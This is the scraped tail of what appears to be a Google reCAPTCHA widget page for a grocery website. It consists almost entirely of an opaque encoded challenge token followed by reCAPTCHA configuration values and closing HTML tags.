CpVnDlsKhf8K/w73CtE93wotQUlwrbgLCpMOfw7dWw7TDocO8PBFla8KHZSLCunfDrcKlYEB2OGDCncKmBzpxVBckw5Eyw7/Dn2XDpsO0BsKhXmrDscObaSLDi8KGGTszw5XDokfDjcOCw4XDu8Kiwoppw7PDr8OMXyPDkFTDjEwewoA4wrDCoC9TwpLCsmTDiTl8wpXDjgMXLMKOw7XCnz3DuS9DwqR/w6fCtcKLw55APXw2A8KvAMKBBsOBwqRUw4HCrsKyw7k0LwAXM8KAWQ43CyM0wprDtGvCryEQMBg8w63DnBpJw6bDiGxLw6XDhy/DlsKiJsKyJgoOwq7CrsKfwrnDksONw6HDpsOKwrjDnsKEwrzDpk7Dk3cOw7Qxwo3CikbCv8K6A1U4fE0ow7QsP3Vgwr48IcOyZ2BVVgnCrsKfw6HDtcOqwqt3w4giwoxkdm/Di2DClcKIUiNqwoNdQMKaScKDwqw/[base64]/CscOkw57DpsOzdkR1esKyIx/[base64]/Dl8OVDcOrwqh/[base64]/w7QkF8KKSzQKw7cuw51RwrV4w4bDjCvClcKpeghlNcO2QsOaQcKXZE4GwoLDnFsOw5MlQQrCl8Oswoo6WHhcw5k7wqPDlsKpJsOUPy46XUzCnsKaQ8OkRsOFVlU/GWjDicKdUsKrw7DDgy7CkFNZYFPCtBdOUFgywpLDijXDlELDjwTCrsK/w4jDnsOJRcO2I8O+w5VzY2sddMK+w6jCicKMYsOFIWl8ccOxw7Ziw7PDrGR2woDDs8KzwpsvwrV4w6/CsCzCnF3DuUfCiMKaSMKKCyJhwojDkVLCqxM2fl7CjC7CgcK6wrnDi8O7Z39GwoLDh8OqX2vDjsKgw6xzw5QWYMKWA8OJA8KGwrdeXcOQw6lzw6fDrm5/[base64]/[base64]/[base64]/wrzCssKlw5F+w4sQwrcWSsKxa8K/[base64]/GxbCkhjDnsK8wo/[base64]/CglFSBSnCgEbCm3pCDsODcXgnw6DDmxPCrcOHw7MGw6BJw5/DmMKQw6BzaXTDjMOUwrHDkUvDsMKyOcKjwqfDlUrCvm3DvcOPw5PDmBZCAcKmDD/DuArCrcOVw7DDpk8LWkvCkU3DvMOMIMKPw4jDtwzCmXLCqyZqw5/CtMKqdlHCiyYabCLDh8OreMKbCXvDhR/DlsKaf8KpA8O8w7jDsltsw67DjsKvOQURw7LDn1XDk0VfwqdJwofDpU0tICTChCjCkioYAVDDtyPDp3vCtyPDmiQCHQBWNkPDlwJZAmQjw7ZxasOfBXoGRRzDuEBtwrYLfsOmXcOWdFpWVcOnwrDCr2puWcKbfMOebsOqw4EVw7hzw5TCk3sYwrs8wo7DsA/[base64]/wrwVCcK4wqFcM34ew7t+ZsOcwqpjw4k8Pnwuw6JXYwbCmMOuZBYLwr/Cox/DoMKYw5LChMK1wrzCmMKoPcKCS8KfwrQrNTl8IDnCmcKUTsOKYsKMLcKswpLCgiLCmGHDrG5cYHJtG8KqfAzCryrDqA7Dg8OXCcOSNMO/wpwXU1zDkMOhw4fDq8KqFMK0wrR2w6jDmmHDuQ10Dl5Gwq3DosOnw7vCp8Kvwow4woR1H8KWCULCvcK1w6Qywp7CkGzCnFMzw5LDul5cYMKyw5DCqFprwrcvOMKLw7NxOgtbUgJcRMOjYHMSY8OuwqYmZVlGw61/woLDv8KYbMOYwp/DoRXChcKAHsKAw7IwMcKHwp1Owr0BJsO3dsKHElLCjErCjnnCjcK+TsOpwoxJUcKPw68dbcOhCMOTTSzDk8ODGDbCoC7DrMK8WCjCmDpbwqsFwr/Ci8OTIArDrsKMw55Ow5nCnm/DnifCgMK9FlMzScKhQcKwwq/[base64]/Dq8KCAiXDng8mL8Oaw6bDhcKQZUzDk2fCucKMC8OpJUbDgcOYdcOpwpfDujxuwp/CucKUbMKxPMOBwobCo3diWTrDuzvChStpw507w5/ClcKAJMK1OMK5w5pEeXZxwoHDt8O4w5rCiMK4wo0KY0ddEMOxdMO3wp9pWTVRwpdmw4XChcOMw7Egwr7DpVRmworCsBhIwpbCqcKUWnDDssKtw4Fdw7rCojTCpEzCisKDw6l5woDDk33Dk8O2w54wUcOLTU/DmcKbw6xCCsK0A8KMwrZsw5UkLcOgwoZ2w5EZFR/CiCUPwol+ejfCpRx3ECrCqzrCumAqwqEEw7nDnWhkdsKzWMK1BRHCrcOywqnCjVNfwoHDlcOvGcOWBcOdfnk4w7bDssKkAcKRw5EJwp8jwqHDnTXCik8DWgdtfsOqw783PsOuw7DClsKqw6giVwdJwrvDnyfDkcK7eHdPK2nCuB/Dow56YX9Qw5/[base64]/DvsKSCEXDvj/CtxHCrQZbwowrwpdOwoDCi2AnwqrDonNvw7TCpifCoxPCsiLDlsKkw5Erw6TDpMKqLjLCo3nDuyMUUV3DmMOfw6vCjsOAMsOew7whwp/CmmMtw5DDp1xZZsOVw4/CoMKeR8KDwpQTw5/DiMOLZsOGwqjDuQ/Ch8OXDnlOVjNYw6jCkDbCssKYwoVww77CqsKgwpzCucKtw5AdKj8OwqsIwrJADQUMHsKRI0vDgxhaWsO1woo8w4Zywo/CkijCscOtPn7Dk8KjwoRmwqEEBsOvwoHCkVJoF8KwwpZYSGHDu1V+w6fDg2XCkMObB8KNKMKbGMObw5gbwrDDpsOLOsOXwqfCisOlbCA5wrQuwo7Dh8O/[base64]/CllnCj8KIw4/DuhjClcOuwq3Du8K8H2kaw4JDw7hST8OdSA/[base64]/LMKyw4MlDMKdGcKrw6jDjw0lwrs1ZwLDsMOUT8OsFMOdwo5Yw4LCqMOiYjlmfcKUB8OYYMKoDi16PMK1w5bCmR3DoMK6wrNhM8KTJHYYQcOkwqvChsOPYsO9w7MfJMORw6ISZB/[base64]/[base64]/DvMKDw7rCncKxwpwFwpjCuMOEwpAxGyN6UU1haRjDshZJGXIpfyRSwq0yw4YbUcOHw4dSAz7Do8OVN8KVwoEgw6kjw43CosKxQwtDPUvDlUwDwoDDiBoiw53DhMOXc8KwMxHDnsO/[base64]/Dg8KuWmZmUsKEDjxfR8OURTrDvcK7wo1Nw5XCiMKYw6YqwqI4w5LDvVnDlTvCisKED8OxKT/DlMOLVnXCncKZE8Opw4wXw7xifE4aw6MOPELCr8Onw4zDhXdewrV+QsKMP8O3O8KWw4wTV3Uqw5jDksKNH8Kmw7DCn8OBRW9eScK2w5XDlcKWw6/CusKuPkbCqcOrwqzCpVXDnHTDiyE0DCvDmMOUw5McX8KXwqFDCcOqGcOEw7E3XTLCvy/[base64]/IH7DoXMgw6rCq8KnQgR4w4TCi2lUw7fCk0HDicKmwoAVAsKAwq5dHMOvFQ7Dix11woFow50xwqnDiB7CgsK1AHfDiinDiybDvzPCjmJXwrgnfWXCvW7CiG4WNMKmw6vDuMKbVi7CuXlUw5jCisO8wqlqblfDssKuGcKVGMOLw7BVNCnDrMKPbR/Dp8KbFmRAQMOZw5XCmQnCt8Kvw4jClgXCthQcw7nDlcKIQMK4wrjCpcKGw5XDqkfDkSI6JcORMU3Dk0XDh3JaH8OddmwLw4tLSQUOAcKGwqnCgcOrIsOpw4XCrAcqwoQqw7/CrRvDvsKZwox0w5XCuCHDnQTCi3dyZcK9BB/CiVPDigvCgcKpw5UvwrLDgsOQGi/[base64]/[base64]/ASTDqDTCqcOMwoXChsKUwrvCq1LCkMKWwovDqMONwqzClcOLHsKVIHIOHgbCgcOYw63DshpSehJPGcOeExk7wr/DqSPDmcOdw5nDmMOmw6DDqAbDiQUXw43CjhjDj3Mgw6TCicKleMKPwoHDrsOow4MIwphyw5fDi1Qgw5JFwpNSeMKUw6bDpcO6PsKNwpDCgzLCicKswpLCmMKdX1jCj8ONw600w5kXw7EGw5Qzw6PDrkvCs8Kew4XDjMKNw4LCgsOLw4VJw7rDki/DjC0ow4jDpnLCmsOEPVxxdgvCo27CnkJRN3tLw6rCoMKhwpvDrMKJDsOJLioKw6Mkw4VKw5HCqMOaw7xQF8O2YlUiLcO+w6Iqw5IEYR1Tw5UwfsOuw7QfwpTCucKqw68VwobDjcOmYcO/M8K2QsO5wo3DsMOPwpkxRE8afXAKTcKnw4HDuMOzwq/CpcO7w45hwrQZB28CcATCgSd8w5wRHsOswpTCowDDqcKhdAHCpcKowrfCrMKqK8Onw6XDtsOpw7TCvU3CrH03wpnCoMOJwrg8w4Mlw7XCu8Ohw5YRe8KdGMOmb8K/w43DgV0KV0EEw6HCsTs1wpTCg8OZw55CKcO1w4lIw4XCj8KewqNmwrMfNwRjCMKIw5RBwr06HFfDlMKBESAnw5M0MFDCicOlw4pRc8Kvw6/DjHcbwpR2w5HCpGbDnERbw6DDqR5rAGArJVh0U8Kjw7cMwo4TQMOww70kwqkbIT3CkMO7w7h5woInC8Obw73Cgw8LwoXCpXbDiD0MPEMQwr0+TsKPX8Kaw7EewqwjNcK0wq/[base64]/IibDscOnfUcUw4nDv1TDokHDkV0WwrhswoM3wrVrwqDDuQvCvy7CkFRew7gnw7kLw5TCncKawq7CnsOmEHzDi8OLahwpw69Rwr1FwoJRw6gLF05bw4HCkMOUw6PCkMKZwrlIXHNfwqN2fFfCuMOYwq/[base64]/[base64]/DjS3Cnh/[base64]/CkiwqPGXDmMKaw5cUw6slQcOmw5JLwrrCp8KHw5UJwr3Cl8Ofw6bCknjDmyQtwrnDqBvCsgEEUFt0UncLwopHUMO7wqRHw6lqwp/[base64]/CvMKhVsONw6NOwr8YfxLDgMKlw44adC1yw4FlOQPClwXCpBvDhhxaw6dNQ8KuwqTDpzlJwrtILH7DqgHCpMKiHxFyw5sOG8Knw55pf8Kxw6FPKnXCpRfDug5nw6rDvsKYw6h/[base64]/[base64]/CXXCkCogZDMeeDvDtTd4w5HCmMOqQcOkw4cSYMKbCsKvPsOAS0o2HAp/B3LDjGQ2w6N8w5/DowZvKsOxworDo8O1M8Orw4sLGRJUbMOpw4zDhxjDlm3CusOKZl0QwqMSwp9JWsKyejbCtcORw7LChDjCukclwpPDnl3DuD/CngF/wrbDn8O6woEsw6kFa8KibmTCjcKsNcODwrTDtzUwwo/CucKfJXMyccOtNkgQV8OndUHChMKYw7nDhE12GSxaw4rCoMOPw6VuwpPDvAnCtw5Kwq/CkBl3w6sOYgV2d1XCqsOrwo/CtMKxw7lsGy/CqD1SwrxHNcKmYsKQwpPClgcrcyXClmDDlHgWw7sTw7zDtzldYWVaBsOUw5RZw6xrwq0PwqfDoj/CuxLChcKXwqPDrSQhZsK2wp/Duj8YQcOqw6jDr8KRw7fDjGXCnk5adMOAC8KzI8KIw5jDi8KgFCB3wrbCrsOufmoDFcKeKg3Cm2EuwqpCRhVOS8OuTm3Du0bCjMKzVcKGfQjCuXQWRcKKJsKQwo/CuHVBX8Ouw4HCs8Kgw6DCjQhBw7ElOsO3w6EGDkvDlj91IUZrw4E8woo0QcO6ZCV+Q8K3cVbDrWs7fsOIw5d3w4jCtcOjNcKMwrHDmMOhwrcrFh3ChsKwwpbDuH/CjH4pwo02w5Uxw7LDklvDt8O8P8KNwrE6UMKNNsK/wodARsO5w6l6wq3Dt8Ojw5LDqB7Co3FIS8OUw6cRIhbCrcK3C8KJYcOZER9PN03Cm8KmVyEXYsKJTsOOwpQtbkLDuyZPLBFawr1xw5piYcKJd8OHw5zDj37Dm0IodinDg2fDj8OlMMKVe0E4w44aIg/CsXI9wrQOw73CtMKFF2fDrm3Dg8KJW8K3f8Oow7pqXsOYPMKMLUPDuzFAIcOVwrHCjCwSwpXDosOXdsOoaMK/QmpNw60vw6trwpNYE3Y1JlXCuRzDj8OxDB5Gw6HCocOyw7PCgSpkwpMxw5bDqE/DtCxUw5rCksKHIsK6I8K7w717D8K4wpIMw6HCmsKpb0YgeMO6HsKNw4PDl2Qdw5Uqw6nCh2/[base64]/DnRRzwr3CvMOODcO3w5Jdw7ErHMKVw61cIcKCwoPDoQHCs8KXw6zCnw8EH8KRwoFtBjfDn8KIF0PDhMOVHVpraBnDi0jDrFlqw7wldMKGUsOYw6bClsK0ClDDu8OFwovDp8KBw4I0w5VZbMORwr7ChsKfwoLDshvCusKfBz1yQ13Dk8OkwptmCGcdwr/DvW1Oa8KWwrM4YMKib0nCnxXDlH/[base64]/DtsOQw5PDjMKQRlEmKcO4QMOAwrwBwpgHJHzDrsKwwqAJwpLCk0bDln/[base64]/w7A0T0DDlSrDt8KSw4/CqcK8QcK7cUNmZS/DucKSBTfDkFUDwoPCk3FMw5A0GUV/[base64]/CsMO/w6ZawpnDhRDDsWkgBEpmaEjDpcKGw7hNQXM0w7XDkMKQw7fCoGvCpcOZUXIYwpTDkTwNCsKyw67Ds8OdRcKlHMO5wqHDqQ1ZNl/DsDLDkcO+wqnDkQDCssOMHTrCl8Kzw4sVRmvCtVPDtkfDlBvCu2sMw4jDkDR9S2QrbsKdFSk9cnvCo8KQRyU4fsKQS8O8w6EewrVqEsK/OWgwwrbDrsKnNRbCqMKnM8K0wrFIwpsKIyUGw5LDqTfCpxhCw45xw5A4AMO7wpFgeAnCvcOEUnAuwoXDsMKrw5fCk8O3wpDCrX3Dpj7ChlXDj07DhMKbWk7CkCg0QsKIwoNWw5zCth/[base64]/[base64]/CiMOKw5bCli/Dp8Kvw4ZXTcOvSmnCg8OVWj19wp7Cs0bCu8K6JcOaBwZ6OGTCpcOtwprChHDCpX/[base64]/YMO5RhwowpwWwrzCgMKlHcK+esOjwqsZLsOQwqV+w43ClMOXw6cJwrkxwqvDjzU0RCHDo8OOfsK6wpXCrsKTL8KWJMOLCWTDssKvwrHCoEp0woLDg8K9NMOaw7sbKsOWw5PCnwxaP18ww6ofUnjDvXdzw7/CksKAw4cswonDuMOGwpbDssK+QnLChk/[base64]/[base64]/woNHTRQIJcOWw5xKam0dOA7DnETDpT4pw6jCn37CtMOnBFxKYcOpwpXDmyTDpll/MEfDl8OgwolLwo1uKMKowoXDt8KGwqjDh8OdwrLCqcKTP8OewpbCgx7CosKQw6ESf8KwPWJ1wqHCjMOOw5TChyHDqEh4w4DDkE0ww6lcwr7CtcOaF1bCtsOPw6JZw4TCnG8hAEnCuk3CqsKdw4vCusKqHsOuw7R2R8Ojw63CisO0chXDi0vChW1TwpPDgg/CucK5AxNAAW/[base64]/DncK0KSsuZcKVwpp+GcKaw4zDmRMgMmdBcsOBZ8O1wrXDh8OFwqBIw5/CkgbCosK/w5Ekw7Vew48CT0zDnUgyw6vCm0PDoMKsdMKUwoRgwpXCi8OZQMOcfcKswqNSYg/Cnj1oOMKaf8OXEsKJwqoMDEvCoMOncsK0w7rDpcOXwrEKJylTw77ClMKPDsOEwqcKX3XDkB7CncOwfcOsBEpXw7/CvMK7wrw2ScO6w4FaCcK0wpB+BMK5wpplbcK6PQQPwrJHwprCnMKNwpvCv8OqVsObw5jCkFBEw6DCgnfCt8KcRsKwK8Kew4sbEMKmLMKOwq41XMOUwqPDhMK0XhkQwrJUUsOQwowbwoliw6zDkQXClEnCpMKfwo/CtcKIwpXCnzHClcKQwqnDq8Opc8OhVmgaenVpK3jDjXQmwqHCj23CpMOFWDAWe8KBf1fDoAXCkzrDmsOhKsOaejLDg8OsRzjCgcKHP8OnaknCsUfDpwDDtSVncMOmwrh6w7vCusK0w4XChgvCik1rC1hdMGZrX8K3QCN/w4vCqMK0DCZHA8O3NgNrwqXDtMOKwp5ow4jDgEXDtjvDh8KSIXrDlnoiEHRxdlQtw70Uw5DColbDtsO0wpfCjAsNw6TCgn8Jw7zCtAAnBiTCk3rDhMKgw7ssw7DCv8Opw6HDhcK0w658WTUZPcKXJFYzw4/CssKYN8OUYMKNR8KFw7XCnHcRJ8OwLsOGw7Q5wpnDlhrDkVHDvMKawpTDmWZGA8KeCENwIwTCmsObwqVWw5jClcKyJlDCqxIGD8OWw7p9w6c/[base64]/NsOfwonDo8K7bsOWw5fCgAYqwpzDtkdif8ONwpbCgcKILMKsKsOfw6IDesKPw7xSe8OEwpPDiz3CucKudEHDr8KnD8KjFMKdw7PCocKVThTCuMOjwp7DucKEa8KNwqvDv8OJw6tcwroGJ1Eyw5RAbHs+Ry/Dm3fDgcO4AsKtRcOUw5cYFMO/PMKow6gwwrLCusKcw7/DgTbDicOXC8KzSAEROTLDv8ORGMONw6LDjcOswrF4w6jCpSY6CHzChCkfGlkOPwkjw5sRKMOWwrZAHwTCtTPDm8O1wpNPwp5jNsKQFXLDrA9zVcKxfEJLw5TCrsOIOMK/cUB3w5ZaGXfDjcOtYRHDmjZswoTCpsKBw496w6bDgMKUQsO3M3vCvDXDj8KXw7XCuDk5wobDq8KSwpLDhC57wrNuw4J2RMKmF8OzwqPDulQWw58RwrzCtnQJwpbCjsOXUSzCvMOQB8O5WEUMHg7CsDRkwr7DpsOlVcOLwr/Cj8OTBl9cw51Gwo5LW8OTAsKDOh8VI8O/[base64]/CjT1uNXLDt8KDUcK+McOQK8KXC3Yfw7sdby7DmXPCkMOBwqPDicOZwpJ/PE3CrsOHKU7DszVGI3hzOcKCGMKtfsKuw7TCqBvDhMOVw7/CpEI7NWBVw4DDm8OCJsKzSMK/w54kworDi8OWJ8K/w6V6wrrDpA5BORp9wpzDjk0oEMOsw6UCwoXDscOPazVXesKeOm/CjHrDt8KpJsKpJgXCgcOwwrDDlV3Cv8OiYF0mwqhzSyDCiGAYwrZjPsKowollOsO4UyPCp1lHwqEsw7HDhGdGwrlQJsOcZWbCuQTDqHAJIFRSw6RcwpbCuBInwqJ5wrh+YTjDt8OZNsOiwoHDjFUtZyNREQXDg8Ofw7bDisK5wrN/[base64]/ClMKREzzDmcKgw5jDpsOfwo7CpMK9wrJswpcBw5jDqGl6wqjDhE8twqbDl8KnwrNOw4nCkhYDwp/CvVrCt8KGwqYaw446ecO0Ji5jw4HDghPCv1bDlF7DunPCpsKAKgZTwqkBw5rCuhXCj8OVwownwrpQDcOtwrnDg8Kewo7CgTI1woTDt8OTSAEdw5zClQNUTGh+w4PCn2A+PE/Dhh/CsmzCgcOiwobCj0/DgX7DtsK0OlZcwpXDkcKXwoHDvsOBV8KXwokqF3rDkRtpwo3DiVVzCMOKdcKTbi/Cg8KiDsOZWsKtwoBiw5jDokTCoMKMRMKnZMOrwr8UKcOmw6lbwpPDgMOcUVAndcO9wo1gXMK4QGzDvcOlwptSfMORwpnCgx3CozYywqYiwpFSXcK9X8KLFhrDnWdCecO4wpbDlcK8w6fDmcOZw5/DgXXDsX/[base64]/DrSVEbRDCsTREwrN0wrUKw5zCkV/DsFfDkMOKGcOqwqgTw7zDksKNwoDDql5YNMOsHsKvw63Cm8OwKQNjIFrCgXsNwpDDuDlBw77CpGrCrVZQw60QCkbCpsORwqs0w7DDomQ6QcKjDMOUFcKSdl4GFcKJLcOfw5pOBTbDg3/DiMOYbykaCS9Vw50VK8KYwqU/w4jCkDQbw4LCjHfDh8KIw6XDox/DvELDjl1dwqfDry4CesOMP37DmCbDlsKUw4lmEwtIwpZMC8ONL8OOWDpWEELCkCTCgsObXMK/HcO9WCrCrMKLY8OCT2XClBTCrcOOJ8OIwpnDlzgLey0wwp3DtMKdw4bDt8O4w6HCn8K7UX91w6HDvX3DjsOhwpEgcmPDp8OrFjohwpjDsMK5wpZgw4DChgsHw6tTwpFOYXLDmiY9wq/DnMOfN8O5w4haYlBMNCPCrMKVFFjDscOoAggAwpjCsXEVw7jDmMOMf8Otw7PCk8KrajYgEMODwpxxB8O4WVc+CsONw7jCj8OJw4bCrcKhbcKlwpsqBMK7wpnClQ7Dt8OhPW/[base64]/VMOdw6XCpCseHcKEwoIGw7BQwqPCrcKJwplMLcO/eMKcwonDqB/Ct1TCiGFmZngqRlLDh8KaNMOyWG9CJRPDqD1JUzofw69kZl/DkXcJKDDDsA1Uwr12w5REJsKVRMOIw4nCvsO/[base64]/CkQkTwqXDr37Dh3ZOw7JrfMKuFnBjwpfCrsKew5PDksKIw6PDg1hgCcOcw5/CrcKVG0paw6jCtWZRw7nChUMVw7fCgcOcJGbCnlzCrMKNfE9hw4fCosOrw7cjwovDgMO8wqAtw7zCkMKbB2t1V1xeIsKtw5XDg0U+wqdSARDCscOoIMOhTcO/[base64]/Ci8KSwpbDvQ9ZwrkLw5DCnsK5wrUte8ONw4nCoj3CrkbDhcOtw6VGZMKywosaw57DncKcwqLChAvCjT0ddcOzwpp5T8KrF8K0bRBtQFF+w4/[base64]/fcKmLDV3I3rCvQQwXzTCscK/wqLCvUrDlFTDrMOywpjCtCPDmTLCq8OVM8KWB8KEwovCj8O6ZMKzZ8Ofw4fDgxzCgUPCr0o3w47CisK0LhMGwrPDgAN7w4Q4w6hPwppyElIywqkRw5tIUyV4RkjDgGzDpMOCbmZowqQcHjjCv34Ia8KlGcONw6vCiDDCmMKYwqvCgcObVsOoRX/Csjd5w6/DrGnDv8OGw6MxwpPDncKXLRjDrTYuwpDCqwo2cFfDgsOlwockw63DkBtMBMKzw6BkwpvDsMKmwrTDvXNQwpTCnMKwwrp9w6RdBMOUw7LCqMK7YMOYFcK2wrjChsK2w6oFw4XCk8KDw5p1SsKpe8OdLsOBw6jCo1/CnMOdAD3DiXfCln8Vwp7CsMKzFcO1wqkWwoZwEkYRw5Q1IcKaw4IxF3RtwrkXwrnDkWTCr8KRGEhYw53CpRZvJMKqwoPDqcOYwrfCmF3Cs8KXTjsYwpXDl3JXeMOSwqVOwpfCm8OLw7huw6dpwoTCiWgcaRPCtcOuGwJ0w6HDucKDGyptwqnCtUXCkx0Mdk3CqFg/KDfCpGvCnBxtHXfDjsOlw7LCmxzCn2UWNsOnw5wmA8OBwqszw7vCtMOFLih/wq3CvR7CmhrDkjbCpwQybcOuOMOQwrMJw4XDgTN1wprCtsKow77CmDLCvCJWIh7CmMOrw6s2C0BMLsKUw6fDo2TDkTNBWRzDssKHw7/[base64]/DgsKmw6/Ck8KPw71Ww5bDocODwpfDmEPCtsOGw5LCgy7DncKsw6vCocKDF1/DqMOqScKawo4tZcKNCMOaHsKkYl0XwpE8U8O9MlbDj3TDp1vCl8KsRkrCgVLCjcOjwoPCg2PCvsOxw6c2Ei0Uw7NJwpwowonCmsKadsKAKMKREQzCtsKoE8ObTRYTwr3DvcKzw7nCvsKXw4nCmsKkw4RqwpjCoMOKXMOcO8Ozw5V/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gw+Zvq1cZWtIFiOdhO2iUpus2+SKLGIsQHw+h+9L+LU\\u003d\x22,0,0,null,1,1769291125125,0,0,[144,187],null,[56,6,169,226,133],\x22RC-4Hh4boNm0tDgHQ\x22,null,null,null,null,null,\x220dAFcWeA6TLOiBMj7cNorMA4bnI243N6IxSThvWf3Xvuer46vwXPzZBvmSgIuSKmYA2EHPz4M9mTnj0J3juv9Cc6GrW1FlBu6wRA\x22,1769373925174]");
    </script></body></html>